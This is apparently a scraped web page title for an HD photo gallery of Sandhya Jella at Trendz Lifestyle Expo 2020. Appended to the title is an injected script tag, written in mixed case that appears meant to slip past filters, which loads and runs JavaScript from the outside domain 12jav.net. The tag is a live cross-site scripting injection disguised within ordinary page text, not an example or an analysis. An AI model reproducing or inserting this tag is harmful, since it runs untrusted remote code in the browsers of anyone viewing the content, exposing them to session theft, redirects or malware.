 Sandhya Jella at Trendz Lifestyle Expo 2020 - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>